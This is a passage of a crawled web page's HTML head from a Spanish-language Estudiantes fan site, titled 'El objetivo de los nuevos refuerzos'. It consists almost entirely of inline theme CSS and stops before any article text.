

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://todossomosestudiantes.com/el-objetivo-de-los-nuevos-refuerzos/
body_size: 34666
content:
<!doctype html><html lang="es-AR"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"><title>El objetivo de los nuevos refuerzos &#8211; Todos somos Estudiantes</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Todos somos Estudiantes &raquo; Feed" href="https://todossomosestudiantes.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Todos somos Estudiantes &raquo; RSS de los comentarios" href="https://todossomosestudiantes.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Todos somos Estudiantes &raquo; El objetivo de los nuevos refuerzos RSS de los comentarios" href="https://todossomosestudiantes.com/el-objetivo-de-los-nuevos-refuerzos/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://todossomosestudiantes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftodossomosestudiantes.com%2Fel-objetivo-de-los-nuevos-refuerzos%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://todossomosestudiantes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftodossomosestudiantes.com%2Fel-objetivo-de-los-nuevos-refuerzos%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-primary-text-emphasis:#052c65;--bs-secondary-text-emphasis:#2b2f32;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cfe2ff;--bs-secondary-bg-subtle:#e2e3e5;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#9ec5fe;--bs-secondary-border-subtle:#c4c8cb;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,rgba(255,255,255,.15),rgba(255,255,255,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-color-rgb:33,37,41;--bs-body-bg:#fff;--bs-body-bg-rgb:255,255,255;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:rgba(33,37,41,.75);--bs-secondary-color-rgb:33,37,41;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:rgba(33,37,41,.5);--bs-tertiary-color-rgb:33,37,41;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#0d6efd;--bs-link-color-rgb:13,110,253;--bs-link-decoration:underline;--bs-link-hover-color:#0a58ca;--bs-link-hover-color-rgb:10,88,202;--bs-code-color:#d63384;--bs-highlight-color:#212529;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:.375rem;--bs-border-radius-sm:.25rem;--bs-border-radius-lg:.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 .5rem 1rem rgba(0,0,0,.15);--bs-box-shadow-sm:0 .125rem .25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:.25rem;--bs-focus-ring-opacity:.25;--bs-focus-ring-color:rgba(13,110,253,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}*,:after,:before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%}h2,h3{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2;color:var(--bs-heading-color)}h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){h2{font-size:2rem}}h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){h3{font-size:1.75rem}}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}a{color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));text-decoration:underline}figure{margin:0 0 1rem}img{vertical-align:middle}label{display:inline-block}button{border-radius:0}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button{text-transform:none}[type=button],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}::file-selector-button{font:inherit;-webkit-appearance:button}.container{--bs-gutter-x:1.5rem;--bs-gutter-y:0;width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}@media (min-width:576px){.col-sm{flex:1 0 0%}}@media (min-width:768px){.col-md-auto{flex:0 0 auto;width:auto}}@media (min-width:992px){.col-lg{flex:1 0 0%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-body-bg);background-clip:padding-box;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius)}.form-control::-webkit-date-and-time-value{min-width:85px;height:1.5em;margin:0}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:var(--bs-secondary-color);opacity:1}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group .btn{position:relative;z-index:2}.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:calc(var(--bs-border-width)*-1);border-top-left-radius:0;border-bottom-left-radius:0}.btn{--bs-btn-padding-x:.75rem;--bs-btn-padding-y:.375rem;--bs-btn-font-family:;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);--bs-btn-disabled-opacity:.65;--bs-btn-focus-box-shadow:0 0 0 .25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);display:inline-block;padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);color:var(--bs-btn-color);text-align:center;text-decoration:none;vertical-align:middle;border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);background-color:var(--bs-btn-bg)}.collapse:not(.show){display:none}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb),.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb),.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb),.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-padding-y:.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-nav-link-padding-x:.5rem;--bs-navbar-toggler-padding-y:.25rem;--bs-navbar-toggler-padding-x:.75rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2833, 37, 41, 0.75%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb),.15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:.25rem;position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x)}.navbar-brand{padding-top:var(--bs-navbar-brand-padding-y);padding-bottom:var(--bs-navbar-brand-padding-y);margin-right:var(--bs-navbar-brand-margin-end);font-size:var(--bs-navbar-brand-font-size);color:var(--bs-navbar-brand-color);text-decoration:none;white-space:nowrap}.navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:.5rem;--bs-nav-link-font-weight:;--bs-nav-link-color:var(--bs-navbar-color);--bs-nav-link-hover-color:var(--bs-navbar-hover-color);--bs-nav-link-disabled-color:var(--bs-navbar-disabled-color);display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);font-size:var(--bs-navbar-toggler-font-size);line-height:1;color:var(--bs-navbar-color);background-color:transparent;border:var(--bs-border-width) solid var(--bs-navbar-toggler-border-color);border-radius:var(--bs-navbar-toggler-border-radius)}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}.clearfix:after{display:block;clear:both;content:""}.d-block{display:block!important}.justify-content-center{justify-content:center!important}.align-items-center{align-items:center!important}@media (min-width:768px){.order-md-2{order:2!important}}@media (min-width:992px){.d-lg-block{display:block!important}.order-lg-1{order:1!important}}.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-clock:before{content:"\f017"}.fa-home:before{content:"\f015"}:root,:host{--fa-style-family-brands:'Font Awesome 6 Brands';--fa-font-brands:normal 400 1em/1 'Font Awesome 6 Brands'}:root,:host{--fa-style-family-classic:'Font Awesome 6 Free';--fa-font-regular:normal 400 1em/1 'Font Awesome 6 Free'}:root,:host{--fa-style-family-classic:'Font Awesome 6 Free';--fa-font-solid:normal 900 1em/1 'Font Awesome 6 Free'}ul{padding-left:20px}body,input{color:#555;font:15px Roboto,sans-serif;line-height:1.7;word-wrap:break-word}body{background-color:#f2f2f2}.assistive-text,.screen-reader-text{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;width:1px}#breadcrumb{border-bottom:1px solid rgba(0,0,0,.1);background-color:#fff;padding:15px 0}#breadcrumb .breadcrumb-trail .trail-items{margin:0;padding:0}#breadcrumb ul li{list-style:none;display:inline-block}#breadcrumb ul li:after{content:'/';margin:0 4px}#breadcrumb ul li:last-child:after{content:normal}.btn,.btn-theme{font-size:15px;padding:8px 15px}.btn-theme{background-color:#1151d3;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px}.back-to-top{position:fixed;bottom:70px;right:30px;z-index:10}.back-to-top a{width:40px;height:40px;display:block;background-color:#1151d3;text-align:center;opacity:.6;-moz-opacity:.6}.back-to-top a:before{content:'\f106';color:#fff;font-family:'Font Awesome 5 Free';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:40px;font-weight:600}.gutter-10{margin-left:-5px;margin-right:-5px}.gutter-10>[class*=col-]{padding-left:5px;padding-right:5px}input[type=search]{-moz-appearance:none;-webkit-appearance:none;appearance:none}.form-control,input{font-size:14px;padding:10px;width:100%;box-shadow:none;color:#555;border:1px solid rgba(0,0,0,.09);background-color:#f9f9f9}.form-control::-webkit-input-placeholder{color:#555;opacity:.5;-moz-opacity:.5}.form-control::-moz-placeholder{color:#555;opacity:.5;-moz-opacity:.5}.form-control:-ms-input-placeholder{color:#555;opacity:.5;-moz-opacity:.5}.form-control:-moz-placeholder{color:#555;opacity:.5;-moz-opacity:.5}h2,h3{line-height:1.3;margin-bottom:20px;color:#333}figure{margin:0}img{max-width:100%;height:auto;vertical-align:top}a{color:#1151d3}a{text-decoration:none}.container{max-width:1340px;padding-left:30px;padding-right:30px}.mnp-top-header{position:relative;font-size:13px;background-color:#202f5b;overflow:hidden;min-height:30px;color:#ccc}.mnp-top-header .mnp-top-header-nav-menu-toggle{display:none}.mnp-top-header ul{padding-left:0;margin-bottom:0}.mnp-top-header ul li{float:left;position:relative;list-style:none;color:#ccc;padding-right:10px;padding-top:8px;padding-bottom:8px}.mnp-top-header ul li:last-child{padding-right:0}.mnp-top-header .mnp-top-header-nav ul li a{display:inline-block;color:#ccc}.mnp-top-header .mnp-top-header-nav li+li:before{content:"|";display:inline-block;margin-right:10px}.site-title{font-size:40px;font-weight:700;margin:0}.site-title a{color:#333;text-decoration:none}.site-description{font-size:15px;margin:0;opacity:.7;-moz-opacity:.7}input.s{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0}.navigation-bar-top .search-toggle{display:none}.search-toggle:before{content:'\f002'}.search-form{margin-bottom:30px}.widget .search-form{margin-bottom:0}.search-form .form-control{border-right-width:0}.search-form .input-group-prepend{margin-right:0}.search-form .input-group-prepend .btn-theme{font-size:0;height:100%;padding-left:20px;padding-right:20px;min-height:43px;border:none}.search-form .input-group-prepend .btn-theme:before{font-weight:600;font-family:'Font Awesome 5 Free';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f002';font-size:16px;line-height:16px;top:50%;right:50%;margin-top:-8px;margin-right:-7px;position:absolute}.search-block{position:absolute;background-color:#fff;z-index:10000;right:30px;top:100%;display:none;width:420px;padding:10px;box-shadow:0 5px 10px rgba(0,0,0,.2);-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);-ms-box-shadow:0 5px 10px rgba(0,0,0,.2)}.search-block .search-form{overflow:hidden;box-shadow:none;border-radius:0;margin:0}.search-block .form-control{font-size:15px;padding:10px;border:1px solid #ccc;background-color:#fff}.search-block .input-group-prepend .btn-theme{padding:10px 25px;min-height:46px;z-index:10001}.search-block .input-group-prepend .btn-theme:before{font-size:16px;line-height:16px;margin-top:-8px;margin-right:-8px}.navbar{padding:0;background-color:#fff}.navbar .mnp-home-icon a{font-size:22px;display:inline-block;padding:16px 15px;float:left;background:#1151d3;line-height:1;min-height:51px;color:#fff}.mnp-mid-header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-top:30px;padding-bottom:30px;background-size:cover;background-position:center center;background-repeat:no-repeat;position:relative}.mnp-mid-header.mnp-dark-overlay .container:before{content:"";position:absolute;top:0;bottom:0;left:0;width:100%}.mnp-mid-header.mnp-dark-overlay .container:before{background-image:linear-gradient(to right,rgba(0,0,0,.8),rgba(0,0,0,.2))}.mnp-mid-header.mid-header-bg-enable,.mnp-mid-header.mid-header-bg-enable .site-description,.mnp-mid-header.mid-header-bg-enable .site-title,.mnp-mid-header.mid-header-bg-enable .site-title a,.mnp-mid-header.mid-header-bg-enable.mnp-dark-overlay,.mnp-mid-header.mid-header-bg-enable.mnp-dark-overlay .site-description,.mnp-mid-header.mid-header-bg-enable.mnp-dark-overlay .site-title,.mnp-mid-header.mid-header-bg-enable.mnp-dark-overlay .site-title a,.mnp-mid-header.mnp-dark-overlay,.mnp-mid-header.mnp-dark-overlay .site-description,.mnp-mid-header.mnp-dark-overlay .site-title,.mnp-mid-header.mnp-dark-overlay .site-title a{color:#fff}.navigation-bar{background-color:#202f5b;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.navigation-bar .container{position:relative;padding-right:85px}.navigation-bar-top{background-color:#202f5b;min-height:inherit;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.navbar-brand{padding-top:0;padding-bottom:0;white-space:normal}.navbar-main{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;border-bottom:4px solid #1151d3}.navbar-main .mnp-home-icon{display:none;height:1px;width:65px;float:left}.navbar-main .mnp-home-icon a{position:absolute;top:0;bottom:0;line-height:1.5}.navbar .nav-search{position:absolute;top:0;right:30px;display:inline-block}.navbar-toggler{border:none;padding:10px 15px;color:#fff;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.navbar-toggler:before{content:'\f00d';display:block;font-size:26px;font-family:'Font Awesome 5 Free';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:600}.navbar-toggler.collapsed:before{content:'\f0c9'}.navbar .navbar-collapse{flex-grow:0}.navbar .main-navigation ul{padding-left:0}.main-navigation li{position:relative;list-style:none;display:inline-block;float:left}.main-navigation a{color:#fff;display:block;padding:15px;font-weight:500}.main-navigation ul li a{text-transform:uppercase}.main-navigation li ul a{text-transform:inherit}.main-navigation ul li.menu-item-has-children>a{position:relative}.main-navigation ul li.menu-item-has-children>a:after{content:"\f107";font-family:'Font Awesome 5 Free';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:48%;font-weight:600;right:15px;font-size:18px;display:block;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);color:#fff}.main-navigation ul li.menu-item-has-children>a{padding-right:32px}.main-navigation ul li ul li{display:block;float:none}.main-navigation ul>li>ul{left:-10000px}.main-navigation li ul{top:100%;opacity:0;border:1px solid rgba(0,0,0,.1);border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;padding-top:0;padding-bottom:0;position:absolute;left:0;background-color:#fff;margin-top:0;width:220px}.main-navigation li ul a{color:#555;padding:8px 12px;text-transform:inherit;font-weight:400}.search-toggle{display:block;font-family:'Font Awesome 5 Free';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;padding:15px;min-width:45px;text-align:center;background:0 0;border:none}.search-toggle:before{content:"\f002";font-weight:600}.site-content{padding-top:30px}.post{background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.1);-moz-box-shadow:0 1px 1px rgba(0,0,0,.1);margin-bottom:30px;padding:25px}.post-featured-image{margin-bottom:20px;position:relative}.post-featured-image.page-single-img-wrap{margin:-25px -25px 25px}.entry-meta{margin-bottom:10px;display:inline-block}.entry-meta,.entry-meta 